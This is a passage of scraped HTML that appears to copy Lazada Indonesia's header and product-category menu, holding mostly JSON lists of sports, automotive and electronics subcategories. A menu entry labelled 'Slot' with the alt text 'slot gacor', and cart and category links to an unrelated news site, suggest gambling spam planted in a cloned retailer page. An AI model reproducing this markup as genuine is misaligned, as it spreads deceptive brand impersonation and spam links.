                                          [{"childCategoryName":"Kapal","childCategoryUrl":"https://www.lazada.co.id/jual-kapal/"},{"childCategoryName":"Peralatan Menyelam","childCategoryUrl":"https://www.lazada.co.id/diving-snorkeling/"},{"childCategoryName":"Peralatan Renang","childCategoryUrl":"https://www.lazada.co.id/renang/"},{"childCategoryName":"Papan Renang","childCategoryUrl":"https://www.lazada.co.id/jual-olahraga-papan/"},{"childCategoryName":"Tubing dan Towables","childCategoryUrl":"https://www.lazada.co.id/jual-tubing-towables/"},{"childCategoryName":"Akesesoris Olahraga Air","childCategoryUrl":"https://www.lazada.co.id/jual-aksesoris-olahraga-air/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_11_9">
                                                                            <a href="https://www.lazada.co.id/latihan-dan-fitness/">
                                                                                <span>Gym, Yoga &amp; Fitness</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_10_8">
                                          [{"childCategoryName":"Peralatan Pelatihan Ketangkasan","childCategoryUrl":"https://www.lazada.co.id/shop-pelatihan-kecepatan-ketangkasan/"},{"childCategoryName":"Aksesoris Gym","childCategoryUrl":"https://www.lazada.co.id/shop-aksesoris/"},{"childCategoryName":"Pilates Gym","childCategoryUrl":"https://www.lazada.co.id/pilates/"},{"childCategoryName":"Alat Latihan Angkat Beban","childCategoryUrl":"https://www.lazada.co.id/alat-latihan-angkat-beban/"},{"childCategoryName":"Yoga","childCategoryUrl":"https://www.lazada.co.id/yoga/"},{"childCategoryName":"Peralatan Kardio","childCategoryUrl":"https://www.lazada.co.id/peralatan-latihan-kardio/"},{"childCategoryName":"Perlengkapan Fitnes","childCategoryUrl":"https://www.lazada.co.id/jual-aksesoris-fitness/"},{"childCategoryName":"Perlengkapan Lari","childCategoryUrl":"https://www.lazada.co.id/temporary-url-sport-catl3-1/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_11_10">
                                                                            <a href="https://www.lazada.co.id/olahraga-raket/">
                                                                                <span>Olahraga Raket</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_10_9">
                                          [{"childCategoryName":"Tenis Meja","childCategoryUrl":"https://www.lazada.co.id/tenis-meja/"},{"childCategoryName":"Badminton","childCategoryUrl":"https://www.lazada.co.id/bulutangkis/"},{"childCategoryName":"Tennis","childCategoryUrl":"https://www.lazada.co.id/tenis/"},{"childCategoryName":"Squash","childCategoryUrl":"https://www.lazada.co.id/squash/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_11_11">
                                                                            <a href="https://www.lazada.co.id/shop-perlengkapan-olah-raga/">
                                                                                <span>Perlengkapan Olahraga</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_10_10">
                                          [{"childCategoryName":"Oxrashoan Tinju-Bela Mma","childCategoryUrl":"https://www.lazada.co.id/jual-tinju-bela-diri-mma/"},{"childCategoryName":"Golf Gym","childCategoryUrl":"https://www.lazada.co.id/golf/"},{"childCategoryName":"Bola Gym","childCategoryUrl":"https://www.lazada.co.id/sepak-bola/"},{"childCategoryName":"Basket Gym","childCategoryUrl":"https://www.lazada.co.id/basket/"},{"childCategoryName":"Voli Gym","childCategoryUrl":"https://www.lazada.co.id/voli/"},{"childCategoryName":"Cricket Gym","childCategoryUrl":"https://www.lazada.co.id/cricket/"},{"childCategoryName":"Rugby Gym","childCategoryUrl":"https://www.lazada.co.id/rugby/"},{"childCategoryName":"Takraw Gym","childCategoryUrl":"https://www.lazada.co.id/sepak-takraw/"},{"childCategoryName":"Baseball Gym","childCategoryUrl":"https://www.lazada.co.id/baseball/"},{"childCategoryName":"Perlengkapan Olahraga Senam","childCategoryUrl":"https://www.lazada.co.id/jual-olahraga-senam/"},{"childCategoryName":"Hoki Gym","childCategoryUrl":"https://www.lazada.co.id/olahraga-hoki/"},{"childCategoryName":"Peralatan Cheerleading","childCategoryUrl":"https://www.lazada.co.id/jual-peralatan-cheerleading/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_11_12">
                                                                            <a href="https://www.lazada.co.id/sepak-bola/">
                                                                                <span>Perlengkapan Sepak Bola</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_10_11">
                                          [{"childCategoryName":"Sepatu Sepakbola","childCategoryUrl":"https://www.lazada.co.id/jual-sepatu-sepakbola-pria/"},{"childCategoryName":"Sepatu Futsal","childCategoryUrl":"https://www.lazada.co.id/jual-sepatu-futsal-pria/"},{"childCategoryName":"Jersey Sepakbola","childCategoryUrl":"https://www.lazada.co.id/jual-jersey-sepak-bola-pria/"},{"childCategoryName":"Jersey Sepakbola Anak","childCategoryUrl":"https://www.lazada.co.id/jual-jersey-sepak-bola-anak-laki-laki/"},{"childCategoryName":"Sepatu Sepakbola Anak","childCategoryUrl":"https://www.lazada.co.id/jual-sepatu-sepak-bola/"},{"childCategoryName":"Sepatu Futsal Anak","childCategoryUrl":"https://www.lazada.co.id/jual-sepatu-futsal/"},{"childCategoryName":"Bola","childCategoryUrl":"https://www.lazada.co.id/bola-sepak-bola/"},{"childCategoryName":"Sarung Tangan Keeper","childCategoryUrl":"https://www.lazada.co.id/sarung-tangan-kiper/"},{"childCategoryName":"Pelindung Lutut","childCategoryUrl":"https://www.lazada.co.id/beli-pelindung-tulang-kering/"},{"childCategoryName":"Peralatan Latihan","childCategoryUrl":"https://www.lazada.co.id/beli-peralatan-berlatih-dan-lapangan/"},{"childCategoryName":"Tas","childCategoryUrl":"https://www.lazada.co.id/jual-tas-peralatan/"},{"childCategoryName":"Fan Merchandise Team International","childCategoryUrl":"https://www.lazada.co.id/international-football-clubs-fan-merchandise/"}]
                                        </script>
                                                                        </li>
                                                                    </ul>
                                                                    <ul class="lzd-site-menu-sub Level_1_Category_No12" data-spm="cate_12">
                                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_12_1">
                                                                            <a href="https://www.lazada.co.id/shop-auto-parts-spares/">
                                                                                <span>Suku Cadang &amp; Peralatan
                                                                                    Mobil</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_11_0">
                                          [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Lampu, Bohlam & LED","childCategoryUrl":"https://www.lazada.co.id/shop-bohlam-led-hid/"},{"childCategoryName":"Rem","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-brake-system/"},{"childCategoryName":"Suspensi","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-shocks-struts-suspension/"},{"childCategoryName":"Suku Cadang Mesin","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-engine-parts/"},{"childCategoryName":"Suku Cadang Body","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-body-parts/"},{"childCategoryName":"Knalpot & Aksesoris","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-exhaust-emissions/"},{"childCategoryName":"Aki Mobil","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-batteries-accessories/"},{"childCategoryName":"Wiper & Aksesoris","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-windshield-wipers-washers/"},{"childCategoryName":"Klakson & Aksesoris","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-horns-accessories/"},{"childCategoryName":"Peralatan Pengapian & Kelistrikan","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-ignition-electrical/"},{"childCategoryName":"Peralatan & Suku Cadang Lainya","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-trim/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_12_2">
                                                                            <a href="https://www.lazada.co.id/aksesoris-interior-mobil/">
                                                                                <span>Aksesoris Interior Mobil</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_11_1">
                                          [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Penyegar & Pewangi Kendaraan","childCategoryUrl":"https://www.lazada.co.id/pengharum-mobil/"},{"childCategoryName":"Jok & Trim","childCategoryUrl":"https://www.lazada.co.id/shop-sarung-jok-aksesoris-kursi/"},{"childCategoryName":"Aksesoris Stir Mobil","childCategoryUrl":"https://www.lazada.co.id/setir-mobil-dan-aksesoris/"},{"childCategoryName":"Persneling","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-shift-boots-knobs/"},{"childCategoryName":"Pedal","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-pedals-pedal-accessories/"},{"childCategoryName":"Spidometer & Pengukur","childCategoryUrl":"https://www.lazada.co.id/alat-pengukur-kecepatan/"},{"childCategoryName":"Aksesoris Elektronik Interior","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-electrical-appliances/"},{"childCategoryName":"Aksesoris Interior Lainya","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-consoles-organizers/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_12_3">
                                                                            <a href="https://www.lazada.co.id/aksesoris-eksterior-mobil/">
                                                                                <span>Aksesoris Exterior Mobil</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_11_2">
                                          [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Sarung Mobil","childCategoryUrl":"https://www.lazada.co.id/penutup-mobil/"},{"childCategoryName":"Stiker & Emblems","childCategoryUrl":"https://www.lazada.co.id/shop-stiker/"},{"childCategoryName":"Lis & Garnis","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-chrome-trim-accessories/"},{"childCategoryName":"Penutup Pelat Nomer","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-license-plate-covers-frames/"},{"childCategoryName":"Aksesoris Serbaguna","childCategoryUrl":"https://www.lazada.co.id/shop-manajemen-kargo/"},{"childCategoryName":"Kaca Angin, Deflektor & Talang Air","childCategoryUrl":"https://www.lazada.co.id/pelindung-dan-talang-air-mobil/"},{"childCategoryName":"Kaca & Aksesoris","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-exterior-mirrors/"},{"childCategoryName":"Spoiler, Sayap & Body Kit","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-spoilers-wings-styling-kits/"},{"childCategoryName":"Aksesoris Offroad","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-body-armor/"},{"childCategoryName":"Aksesoris Exterior Lainya","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-trailer-accessories/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_12_4">
                                                                            <a href="https://www.lazada.co.id/shop-elektronik/">
                                                                                <span>Kamera Mobil, Audio &amp;
                                                                                    Video</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_11_3">
                                          [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Kamera Mobil & Aksesoris","childCategoryUrl":"https://www.lazada.co.id/shop-kamera-mobil/"},{"childCategoryName":"Headunit","childCategoryUrl":"https://www.lazada.co.id/shop-car-video-in-dash-navigation/"},{"childCategoryName":"Spiker","childCategoryUrl":"https://www.lazada.co.id/shop-car-audio-speakers/"},{"childCategoryName":"Subwoofer","childCategoryUrl":"https://www.lazada.co.id/shop-car-audio-subwoofers/"},{"childCategoryName":"Power, amplifier & Kapasitor Bank","childCategoryUrl":"https://www.lazada.co.id/shop-car-audio-equalizers/"},{"childCategoryName":"GPS","childCategoryUrl":"https://www.lazada.co.id/shop-motors-gps/"},{"childCategoryName":"Video, TV Aksesoris mobil","childCategoryUrl":"https://www.lazada.co.id/shop-car-video/"},{"childCategoryName":"Aksesoris Audio & Video Lainya","childCategoryUrl":"https://www.lazada.co.id/shop-audio-video-accessories/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_12_5">
                                                                            <a href="https://www.lazada.co.id/shop-perawatan-mobil/">
                                                                                <span>Perawatan &amp; Pengkilat
                                                                                    Mobil</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_11_4">
                                          [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Penyegar & Pewangi Kendaraan","childCategoryUrl":"https://www.lazada.co.id/pengharum-mobil/"},{"childCategoryName":"Pengkilat & Detailing Bodi","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-polishing-waxing-kits/"},{"childCategoryName":"Pelapis & Pembersih Kaca","childCategoryUrl":"https://www.lazada.co.id/glass-care/"},{"childCategoryName":"Kompon & Penghilang Baret","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-polishing-rubbing-compounds/"},{"childCategoryName":"Cat Mobil","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-paints-primers/"},{"childCategoryName":"Perawatan Ban & Velg","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-tire-wheel-care/"},{"childCategoryName":"Perawatan Interior","childCategoryUrl":"https://www.lazada.co.id/interior-care/"},{"childCategoryName":"Paket Perawatan Mobil","childCategoryUrl":"https://www.lazada.co.id/shop-paket-perawatan-mobil/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_12_6">
                                                                            <a href="https://www.lazada.co.id/roda-dan-ban/">
                                                                                <span>Ban &amp; Velg Mobil</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_11_5">
                                          [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Velg","childCategoryUrl":"https://www.lazada.co.id/jual-roda/"},{"childCategoryName":"Ban","childCategoryUrl":"https://www.lazada.co.id/jual-ban/"},{"childCategoryName":"Aksesoris Velg & Ban","childCategoryUrl":"https://www.lazada.co.id/jual-aksesoris-roda-suku-cadang/"},{"childCategoryName":"Peralatan Velg & Ban","childCategoryUrl":"https://www.lazada.co.id/shop-tire-parts-air-compressors-inflators/"},{"childCategoryName":"Servis & Pemasangan Velg, Ban","childCategoryUrl":"https://www.lazada.co.id/shop-paket-ban-pelek/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_12_7">
                                                                            <a href="https://www.lazada.co.id/oli-dan-pelumas/">
                                                                                <span>Oli &amp; Cairan Mobil</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_11_6">
                                          [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Oli Mesin Mobil","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-oils/"},{"childCategoryName":"Aditif & Penguat Bensin","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-auto-oils-fluids-additives/"},{"childCategoryName":"Pendingin Mesin","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-antifreezes-coolants/"},{"childCategoryName":"Pembersih Mesin","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-cleaners/"},{"childCategoryName":"Oli Powersteering","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-power-steering-fluids/"},{"childCategoryName":"Cairan & Oli Lainnya","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-greases-lubricants/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_12_8">
                                                                            <a href="https://www.lazada.co.id/shop-motorcycle-riding-gear/">
                                                                                <span>Perlengkapan Berkendara &amp;
                                                                                    Helm</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_11_7">
                                          [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Helm","childCategoryUrl":"https://www.lazada.co.id/helmets-automotive/"},{"childCategoryName":"Jaket & Pelindung","childCategoryUrl":"https://www.lazada.co.id/jackets/"},{"childCategoryName":"Sarung Tangan","childCategoryUrl":"https://www.lazada.co.id/shop-motorcycle-riding-gear-gloves/"},{"childCategoryName":"Sepatu & Boot","childCategoryUrl":"https://www.lazada.co.id/shop-motorcycle-riding-gear-footwear/"},{"childCategoryName":"Masker & Pelindung Wajah","childCategoryUrl":"https://www.lazada.co.id/shop-motorcycle-riding-gear-face-masks/"},{"childCategoryName":"Kacamata Angin","childCategoryUrl":"https://www.lazada.co.id/shop-motorcycle-riding-gear-eyewear/"},{"childCategoryName":"Peralatan Hujan","childCategoryUrl":"https://www.lazada.co.id/shop-pakaian-hujan/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_12_9">
                                                                            <a href="https://www.lazada.co.id/shop-motorcycle-parts-spares/">
                                                                                <span>Suku Cadang &amp; Peralatan
                                                                                    Motor</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_11_8">
                                          [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Bohlam, LED & Rumah Lampu","childCategoryUrl":"https://www.lazada.co.id/shop-penerangan/"},{"childCategoryName":"Rem & Suspensi","childCategoryUrl":"https://www.lazada.co.id/shop-motorcycle-brakes-suspension/"},{"childCategoryName":"Knalpot & Aksesoris","childCategoryUrl":"https://www.lazada.co.id/moto-knalpot-system-pembuangan/"},{"childCategoryName":"Aki Motor & Aksesoris","childCategoryUrl":"https://www.lazada.co.id/shop-moto-batteries-accessories/"},{"childCategoryName":"Kaca / Cermin","childCategoryUrl":"https://www.lazada.co.id/shop-motorcycle-mirrors/"},{"childCategoryName":"Filter Motor","childCategoryUrl":"https://www.lazada.co.id/shop-saringan-udara/"},{"childCategoryName":"Suku Cadang Bodi & Rangka","childCategoryUrl":"https://www.lazada.co.id/shop-motorcycle-body-frame/"},{"childCategoryName":"Suku Cadang Mesin","childCategoryUrl":"https://www.lazada.co.id/shop-motorcycle-drivetrain-transmission/"},{"childCategoryName":"Busi","childCategoryUrl":"https://www.lazada.co.id/shop-busi-motor/"},{"childCategoryName":"Suku Cadang Motor Lainnya","childCategoryUrl":"https://www.lazada.co.id/shop-motorcycle-stands-accessories/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_12_10">
                                                                            <a href="https://www.lazada.co.id/shop-motorcycle-exterior-accessories/">
                                                                                <span>Aksesoris &amp; Elektronik
                                                                                    Motor</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_11_9">
                                          [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Sarung Jok","childCategoryUrl":"https://www.lazada.co.id/shop-sarung-jok/"},{"childCategoryName":"Stiker & Emblem","childCategoryUrl":"https://www.lazada.co.id/shop-stiker-emblem/"},{"childCategoryName":"Pengukur","childCategoryUrl":"https://www.lazada.co.id/shop-indikator/"},{"childCategoryName":"Aksesoris Elektronik","childCategoryUrl":"https://www.lazada.co.id/shop-motorcycle-electronics/"},{"childCategoryName":"Pelindung Plat Nomor","childCategoryUrl":"https://www.lazada.co.id/shop-frame-plat-nomor/"},{"childCategoryName":"Sarung Motor","childCategoryUrl":"https://www.lazada.co.id/shop-motorcycle-covers/"},{"childCategoryName":"Windshield & Aksesoris","childCategoryUrl":"https://www.lazada.co.id/shop-motorcycle-windshields-accessories/"},{"childCategoryName":"Bagasi Penyimpanan & Bantalan","childCategoryUrl":"https://www.lazada.co.id/shop-motorcycle-luggage-saddlebags/"},{"childCategoryName":"Aksesoris & Elektronik Motor Lainny","childCategoryUrl":"https://www.lazada.co.id/shop-motorcycle-racks/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_12_11">
                                                                            <a href="https://www.lazada.co.id/shop-motorcycle-oils-fluids/">
                                                                                <span>Ban, Velg, Oli &amp; Cairan
                                                                                    Motor</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_11_10">
                                          [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Oli Mesin Motor","childCategoryUrl":"https://www.lazada.co.id/shop-oli-mesin/"},{"childCategoryName":"Oli Rem Motor","childCategoryUrl":"https://www.lazada.co.id/shop-motorcycle-brake-fluid/"},{"childCategoryName":"Oli Transmisi Motor","childCategoryUrl":"https://www.lazada.co.id/shop-oligirboks/"},{"childCategoryName":"Pendingin Motor","childCategoryUrl":"https://www.lazada.co.id/shop-coolant/"},{"childCategoryName":"Aditif & Penguat Bensin Motor","childCategoryUrl":"https://www.lazada.co.id/shop-pembersih/"},{"childCategoryName":"Pelumas Motor","childCategoryUrl":"https://www.lazada.co.id/shop-pelumas-dan-gemuk/"},{"childCategoryName":"Ban & Velg Motor","childCategoryUrl":"https://www.lazada.co.id/jual-roda-ban-motor/"},{"childCategoryName":"Oli & Cairan Motor Lainnya","childCategoryUrl":"https://www.lazada.co.id/shop-oli-shock-breaker/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_12_12">
                                                                            <a href="https://www.lazada.co.id/mobil-motor/">
                                                                                <span>Kendaraan</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_11_11">
                                          [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Mobil","childCategoryUrl":"https://www.lazada.co.id/shop-mobil/"},{"childCategoryName":"Motor","childCategoryUrl":"https://www.lazada.co.id/shop-sepeda-motor-skuter/"}]
                                        </script>
                                                                        </li>
                                                                    </ul>
                                                                </ul>
                                                            </div>
                                                        </div>
                                                    </div>
                                                </div>
                                                <nav class="lzd-menu-labels" data-spm="menu">
                                                    <a class="lzd-menu-labels-item" href="//pages.lazada.co.id/wow/i/id/LandingPage/lazmall?wh_weex=true&amp;wx_navbar_transparent=true&amp;data_prefetch=true&amp;scm=1003.4.icms-zebra-5000383-2586266.OTHER_6502207795_7692459">
                                                        <span class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon">
                                                            <img alt="slot gacor" class="lzd-site-nav-menu-iconfont-img" src="img/fav.png"/>
                                                        </span>
                                                        <!--<i class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon lazada-ic-channel-LazMall">&#xe629;</i>-->
                                                        <span class="lzd-menu-labels-item-text">Slot</span>
                                                    </a>
                                                    <a class="lzd-menu-labels-item" href="//pages.lazada.co.id/wow/i/id/digitalgoods/home?hybrid=1&amp;scm=1003.4.icms-zebra-5000383-2586266.OTHER_6502207798_7692459">
                                                        <span class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon">
                                                            <img alt="Pulsa &amp;" class="lzd-site-nav-menu-iconfont-img" src="//laz-img-cdn.alicdn.com/images/ims-web/TB1Je4vhRr0gK0jSZFnXXbRRXXa.png"/>
                                                        </span>
                                                        <!--<i class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon lazada-ic-channel-MobileTop1">&#xe768;</i>-->
                                                        <span class="lzd-menu-labels-item-text">Pulsa &amp;
                                                            Tagihan</span>
                                                    </a>
                                                    <a class="lzd-menu-labels-item" href="//pages.lazada.co.id/wow/gcp/route/lazada/id/upr_1000345_lazada/channel/id/upr-router/id_upr?hybrid=1&amp;data_prefetch=true&amp;at_iframe=1&amp;wh_pid=/lazada/channel/id/all-promo/mcp-ush&amp;scm=1003.4.icms-zebra-5000383-2586266.OTHER_6502207802_7692459&amp;prefetch_replace=1">
                                                        <span class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon">
                                                            <img alt="Voucher &amp;" class="lzd-site-nav-menu-iconfont-img" src="//laz-img-cdn.alicdn.com/images/ims-web/TB1x8lvhHj1gK0jSZFuXXcrHpXa.png"/>
                                                        </span>
                                                        <!--<i class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon lazada-ic-channel-Vouchers">&#xe76a;</i>-->
                                                        <span class="lzd-menu-labels-item-text">Voucher &amp;
                                                            Diskon</span>
                                                    </a>
                                                    <a class="lzd-menu-labels-item" href="https://www.lazada.co.id/blog/?scm=1003.4.icms-zebra-5000383-2586266.OTHER_6502207806_7692459">
                                                        <span class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon">
                                                            <img alt="LazBlog" class="lzd-site-nav-menu-iconfont-img" src="//icms-image.slatic.net/images/ims-web/9174453f-455e-4e30-87d2-bd90239e6994.png"/>
                                                        </span>
                                                        <!--<i class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon lazada-ic-Categories">&#xe765;</i>-->
                                                        <span class="lzd-menu-labels-item-text">LazBlog</span>
                                                    </a>
                                                </nav>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <div class="lzd-nav-cart">
                                    <a href="https://juragannews.com/2025/03/" data-spm="dcart"><span class="cart-icon"></span>
                                        <span class="cart-num" id="topActionCartNumber"></span></a>
                                </div>
                                <div class="lzd-header-banner" id="topActionLiveUpBanner"></div>
                            </div>
                        </div>
                    </div>
                    <div class="mui-zebra-module" id="J_icms-5000527-1511531232618" data-module-id="icms-5000527-1511531232618" data-version="5.0.83" data-spm="icms-5000527-1511531232618">
                        <div class="lzd-site-nav-menu lzd-site-nav-menu-active" data-mod-name="@ali/lzdmod-site-menu-nav-pc/pc/index" data-config="{}">
                            <div class="lzd-site-menu-nav-container">
                                <div class="lzd-site-menu-nav-category">
                                    <a href="https://juragannews.com/2025/03/">
                                        <span class="lzd-site-menu-nav-category-text">Kategori</span>
                                    </a>
                                    <div class="lzd-site-menu-nav-menu">
                                        <div class="mui-zebra-module" id="J_icms-5000518-1511530513406" data-module-id="icms-5000518-1511530513406" data-version="5.0.51" data-spm="icms-5000518-1511530513406">
                                            <div class="lzd-site-nav-menu-dropdown" data-mod-name="@ali/lzdmod-site-menu-pc/pc/index" data-config="{}">
                                                <ul class="lzd-site-menu-root" data-spm="cate">
                                                    <li class="lzd-site-menu-root-item" id="Level_1_Category_No1">
                                                        <a>
                                                            <span>Peralatan Elektronik</span>
                                                        </a>
                                                    </li>
                                                    <li class="lzd-site-menu-root-item" id="Level_1_Category_No2">
                                                        <a>
                                                            <span>Aksesoris Elektronik</span>
                                                        </a>
                                                    </li>
                                                    <li class="lzd-site-menu-root-item" id="Level_1_Category_No3">
                                                        <a>
                                                            <span>Fashion &amp; Aksesoris Wanita</span>
                                                        </a>
                                                    </li>
                                                    <li class="lzd-site-menu-root-item" id="Level_1_Category_No4">
                                                        <a>
                                                            <span>Fashion &amp; Aksesoris Pria</span>
                                                        </a>
                                                    </li>
                                                    <li class="lzd-site-menu-root-item" id="Level_1_Category_No5">
                                                        <a>
                                                            <span>Fashion &amp; Aksesoris Anak</span>
                                                        </a>
                                                    </li>
                                                    <li class="lzd-site-menu-root-item" id="Level_1_Category_No6">
                                                        <a>
                                                            <span>Kesehatan &amp; Kecantikan</span>
                                                        </a>
                                                    </li>
                                                    <li class="lzd-site-menu-root-item" id="Level_1_Category_No7">
                                                        <a>
                                                            <span>Bayi &amp; Mainan</span>
                                                        </a>
                                                    </li>
                                                    <li class="lzd-site-menu-root-item" id="Level_1_Category_No8">
                                                        <a>
                                                            <span>TV &amp; Elektronik Rumah</span>
                                                        </a>
                                                    </li>
                                                    <li class="lzd-site-menu-root-item" id="Level_1_Category_No9">
                                                        <a>
                                                            <span>Keperluan Rumah &amp; Gaya Hidup</span>
                                                        </a>
                                                    </li>
                                                    <li class="lzd-site-menu-root-item" id="Level_1_Category_No10">
                                                        <a>
                                                            <span>Kebutuhan Rumah Tangga</span>
                                                        </a>
                                                    </li>
                                                    <li class="lzd-site-menu-root-item" id="Level_1_Category_No11">
                                                        <a>
                                                            <span>Olahraga &amp; Outdoor</span>
                                                        </a>
                                                    </li>
                                                    <li class="lzd-site-menu-root-item" id="Level_1_Category_No12">
                                                        <a>
                                                            <span>Otomotif</span>
                                                        </a>
                                                    </li>
                                                    <ul class="lzd-site-menu-sub Level_1_Category_No1" data-spm="cate_1">
                                                        <li class="sub-item-remove-arrow" data-cate="cate_1_1">
                                                            <a href="https://www.lazada.co.id/beli-handphone">
                                                                <span>Handphone</span>
                                                            </a>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_1_2">
                                                            <a href="https://www.lazada.co.id/shop-beli-laptop/">
                                                                <span>Laptop</span>
                                                            </a>
                                                            <script type="text" class="J_data_0_1">
                                  [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Laptop Consumer","childCategoryUrl":"https://www.lazada.co.id/jual-laptop-umum/"},{"childCategoryName":"Laptop Gaming","childCategoryUrl":"https://www.lazada.co.id/beli-laptop-gaming/"},{"childCategoryName":"Laptop 2-in-1s","childCategoryUrl":"https://www.lazada.co.id/beli-laptop-2-in-1/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_1_3">
                                                            <a href="https://www.lazada.co.id/beli-komputer/">
                                                                <span>Desktop</span>
                                                            </a>
                                                            <script type="text" class="J_data_0_2">
                                  [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"PC Gaming","childCategoryUrl":"https://www.lazada.co.id/beli-pc-gaming/"},{"childCategoryName":"Komputer Rakitan","childCategoryUrl":"https://www.lazada.co.id/beli-komputer-rakitan/"},{"childCategoryName":"All-In-One","childCategoryUrl":"https://www.lazada.co.id/beli-pc-all-in-one/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_1_4">
                                                            <a href="https://www.lazada.co.id/beli-kamera/">
                                                                <span>Kamera</span>
                                                            </a>
                                                            <script type="text" class="J_data_0_3">
